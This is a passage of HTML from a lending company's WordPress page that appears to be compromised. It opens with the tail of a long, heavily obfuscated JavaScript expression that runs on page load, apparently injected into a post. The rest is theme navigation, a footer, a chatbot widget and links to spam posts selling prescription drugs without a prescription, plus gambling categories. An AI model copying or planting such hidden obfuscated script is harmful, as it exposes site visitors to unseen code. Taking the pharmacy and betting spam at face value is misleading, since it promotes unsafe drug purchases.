+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[26]+(![]+[])[+[]]+$[13]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[0]+$[28]+$[27]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[24]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://omblending.com/2022/07/10/can-you-buy-clomid-25-mg-in-stores-generic-clomid-for-sale/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Can You Buy Clomid 25 mg In Stores &#8211; Generic Clomid For Sale</span></span>
				</a>

				
				<a class="next-post" href="http://omblending.com/2022/07/10/buy-professional-viagra-online-without-prescription-the-best-price-of-all-products-cheap-online-pharmacy/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Buy Professional Viagra Online Without Prescription &#8211; The Best Price Of All Products &#8211; Cheap Online Pharmacy</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://omblending.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://omblending.com/2022/09/02/sildenafil-citrate-pills-no-prescription-online-sildenafil-citrate-cheapest-online/">Sildenafil Citrate Pills No Prescription Online &#8211; Sildenafil Citrate Cheapest Online</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/where-to-buy-latanoprost-online-cheap-omblending-com/">Where To Buy Latanoprost Online Cheap. omblending.com</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/purchase-lioresal-brand-pills-online-generic-pills-online/">Purchase Lioresal Brand Pills Online | Generic Pills Online</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/cheap-sildenafil-citrate-for-sale/">Cheap Sildenafil Citrate For Sale</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/generic-lopressor-wholesale-generic-metoprolol/">Generic Lopressor Wholesale. Generic Metoprolol</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://omblending.com/2021/01/19/hello-world/#comment-1">Brooklyn New York Fix and Flip Loan</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://omblending.com/2022/09/'>September 2022</a></li>
	<li><a href='http://omblending.com/2022/08/'>August 2022</a></li>
	<li><a href='http://omblending.com/2022/07/'>July 2022</a></li>
	<li><a href='http://omblending.com/2022/06/'>June 2022</a></li>
	<li><a href='http://omblending.com/2022/05/'>May 2022</a></li>
	<li><a href='http://omblending.com/2022/04/'>April 2022</a></li>
	<li><a href='http://omblending.com/2022/03/'>March 2022</a></li>
	<li><a href='http://omblending.com/2022/02/'>February 2022</a></li>
	<li><a href='http://omblending.com/2021/12/'>December 2021</a></li>
	<li><a href='http://omblending.com/2021/10/'>October 2021</a></li>
	<li><a href='http://omblending.com/2021/09/'>September 2021</a></li>
	<li><a href='http://omblending.com/2021/01/'>January 2021</a></li>
	<li><a href='http://omblending.com/2020/10/'>October 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-23"><a href="http://omblending.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://omblending.com/category/18-08/">18-08</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://omblending.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://omblending.com/category/23-08/">23-08</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://omblending.com/category/25-08/">25-08</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://omblending.com/category/31-08-mplcuts/">31.08 mplcuts</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://omblending.com/category/ai-chatbots-2/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://omblending.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://omblending.com/category/bahsegel-bahis/">bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://omblending.com/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://omblending.com/category/bettilt-casino-2/">bettilt casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://omblending.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://omblending.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://omblending.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://omblending.com/category/ggbet-de/">GGbet DE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://omblending.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://omblending.com/category/leovegas-online-com/">leovegas-online.com</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://omblending.com/category/liga-stavok1-ru/">liga-stavok1.ru</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://omblending.com/category/ligastavok-liga-ru/">ligastavok-liga.ru</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://omblending.com/category/mostbet-39/">Mostbet</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://omblending.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://omblending.com/category/ozwinplay-com/">ozwinplay.com</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://omblending.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://omblending.com/category/parimatch-paribahis-2/">Parimatch-Paribahis</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://omblending.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://omblending.com/category/pin-up-bet-casino-co-pin-up-casino/">pin-up-bet-casino.co#pin-up-casino#</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://omblending.com/category/playgrw-com/">playgrw.com</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://omblending.com/category/ragingbullaustralia-com/">ragingbullaustralia.com</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://omblending.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://omblending.com/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://omblending.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://omblending.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://omblending.com/category/vavada-online-kz-com/">vavada-online-kz.com</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://omblending.com/category/vulkanbet-91/">VulkanBet</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://omblending.com/category/vulkanroyall-com/">vulkanroyall.com</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://omblending.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://omblending.com/category/finteh-4/">Финтех</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
			<li><a href="http://omblending.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://omblending.com/wp-login.php">Log in</a></li>
			<li><a href="http://omblending.com/feed/">Entries feed</a></li>
			<li><a href="http://omblending.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block widget_text"><div class="widget-content">
<p><strong>vvy gg yy</strong></p>
</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->



			<footer id="site-footer" role="contentinfo" class="header-footer-group">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style type="text/css">
.col3 a{
    color: #1b2552;
    font-weight: 700;
    font-size: 20px;
    }
  .col12
  {
-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
    .col3
  {
    -ms-flex: 0 0 25%;
flex: 0 0 25%;
    max-width: 25%;
  }

@media only screen and (max-width: 600px) {
      .col3
  {
    /*text-align: center;*/
    padding-top: 10px;
    -ms-flex: 0 0 100%;
flex: 0 0 100%;
    max-width: 100%;
  }
}

  .row_j5
  {
display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .row_col_center_j5
  {
    justify-content: center;
  }
  .text_center_j5
  {
text-align: center;
  }
  .text-dark-j5
  {
    color: black;
  }
  .fa {
padding: 10px 10px;
    font-size: 20px;
    width: 40px;
    text-align: center;
    text-decoration: none!important;
    margin: 5px 2px;
    border-radius: 50%;0%;
    
    margin-right: 15px;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}


.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-envelope {
  background: #dd4b39;
  color: white;
}
.fa-instagram {
  background: #c10986;
  color: white;
}
</style>
				<div class="section-inner" style="flex-wrap: wrap;">
<div class="col12" >
  <div class="row_j5 row_col_center_j5 ">
    <div class="col3" >
<a href="#loans" class="text-dark-j5">Fix & Flip / Rehab</a>
    </div>
        <div class="col3" >
<a href="#loans" class="text-dark-j5">Residential Construction</a>
    </div>
        <div class="col3" >
<a href="#loans" class="text-dark-j5">Commercial</a>
    </div>
        <div class="col3" >
<a href="#apply" class="text-dark-j5">Submit Loan Request</a>
    </div>
    
  </div>
  <div class="row_j5" style="padding-top: 40px;">
          <a href="mailto: loans@ombvip.com" target="_blank" class="fa fa-envelope"></a>
              <a href="https://www.linkedin.com/company/omblending" target="_blank" class="fa fa-linkedin"></a>
    <a href="https://www.facebook.com/OMBPrivateLending" target="_blank" class="fa fa-facebook"></a>


    <a href="https://www.instagram.com/omblending/" target="_blank" class="fa fa-instagram"></a>
  </div>
</div>
					<div class="footer-credits">

						<p class="footer-copyright" style="margin-bottom: 0px;    margin-top: 25px;    font-weight: normal;">&copy;
							2026							<a href="http://omblending.com/">OMB</a> 

               Lending, LLC | All Rights Reserved


						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->
<p>This is not a commitment to lend. All offers of credit are subject to approval. Restrictions may apply.</p>
				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		        
                <div id="wp-chatbot-chat-container" class="floatingbot_delay  wp-chatbot-mobile-full-screen  qcchatbot-template-01" style="display:none">

            <div id="wp-chatbot-integration-container">

                <div class="wp-chatbot-integration-button-container">
                                                            					
					
                                            <a href="tel:135485454"><span
                                    class="intergration-phone"
                                    title="Phone"> </span></a>
                    					
										
					
                    
                                                            
                </div>
            </div>
            <div id="wp-chatbot-ball-container" class="wp-chatbot-template-01" aria-haspopup aria-live="polite" aria-expanded="false">

    	<div class="wpbot-saas-live-chat">
  
	</div>
    <div class="wp-chatbot-container">
                <div id="wp-chatbot-board-container" class="wp-chatbot-board-container">
        
            <div class="wp-chatbot-header">
                                <div id="wp-chatbot-desktop-reload" title="Reset"><i class="fa fa-refresh" aria-hidden="true"></i></div>

                <div id="wp-chatbot-desktop-close" title="Close"><i class="fa fa-times" aria-hidden="true"></i></div>
                                <div id="wp-chatbot-email-transcript" title="Send me the transcript via email."><i class="fa fa-envelope" aria-hidden="true"></i></div>
                
                
            </div>
            
            <div class="wp-chatbot-ball-inner wp-chatbot-content">
                <!-- only show on Mobile app -->
                                <div class="wp-chatbot-messages-wrapper">
                    <ul id="wp-chatbot-messages-container" class="wp-chatbot-messages-container">
                    </ul>
                </div>
                            </div>
            <div class="wp-chatbot-footer">
                <div id="wp-chatbot-editor-container" class="wp-chatbot-editor-container">
                <label for="wp-chatbot-editor">Type your Message</label>   
                    <input id="wp-chatbot-editor" class="wp-chatbot-editor" required placeholder="Send a message." />
                                        <button type="button" id="wp-chatbot-send-message" class="wp-chatbot-button"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                </div>
                <!--wp-chatbot-editor-container-->
                                <div class="wp-chatbot-tab-nav">

					<ul>
                                                <li><a class="wp-chatbot-operation-option" data-option="help" href="" title="Help" ></a></li>
                                                						 <li><a class="wp-chatbot-operation-option" data-option="support"  href="" title="Support" ></a></li>
                         						 						                             						
                        
                                                <li class="wp-chatbot-operation-active"><a class="wp-chatbot-operation-option" data-option="chat" href="" title="Click this button to skip the conversation" ></a></li>
                                            </ul>
                </div>
                
                <!--wp-chatbot-tab-nav-->
            </div>
            <!--wp-chatbot-footer-->
        </div>
<!--        wp-chatbot-board-container-->
    </div>
</div>
                                             
                <div id="wp-chatbot-notification-container" class="wp-chatbot-notification-container " >
                    <div class="wp-chatbot-notification-controller"> <span class="wp-chatbot-notification-close">
      X      </span></div>
                                        
                    <div class="wp-chatbot-notification-agent-profile">
                                                <div class="wp-chatbot-notification-widget-avatar" ><img
                                    src="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/agent-0.png" alt=""></div>
                        <div class="wp-chatbot-notification-welcome">Welcome to <strong></strong></div>
                        
                    </div>
                    					
                    <div class="wp-chatbot-notification-message">Welcome to WPBot</div>
                                                                            </div>
                        <!--wp-chatbot-board-container-->
            <div id="wp-chatbot-ball" class="">
                <button alt="Click to Open or Close the chat window" class="wp-chatbot-ball" title="Chat with us!" aria-label="Click to open or close the chatbot">
                    <div class="wp-chatbot-ball-animator wp-chatbot-ball-animation-switch"></div>
                                        <img src="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/icon-0.png"
                         alt="wpChatIcon" qcld_agent="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/icon-0.png">
                    
                </button>
            </div>

            
                            <!--                wp-chatbot-board-container-->

                
                <div class="fb-customerchat"
                     page_id="61554397569450"
                     greeting_dialog_display="hide"
                     theme_color="#4f00ef"
                     logged_in_greeting="Welcome to WPBot!"
                     logged_out_greeting="You are not logged in"></div>
                            <!--container-->
            <!--wp-chatbot-ball-wrapper-->
        </div>
		        
<!-- The Modal -->
<div id="qcwpbotModal" class="qcwpbotmodal" style="display:none">
  <!-- The Close Button -->
  <span class="qcwpbotclose">&times;</span>
  <!-- Modal Content (The Image) -->
  <img class="qcwpbotmodal-content" id="qcwpbotimg01">
</div>
<div id="bottooltip">
  <span></span>
  <div></div>
</div>
<style type="text/css">
#bottooltip{
  border-radius: 2px;
  color: black;
  display: none;
  padding: 5px 10px;
  position: fixed;
  
  background-color: white;
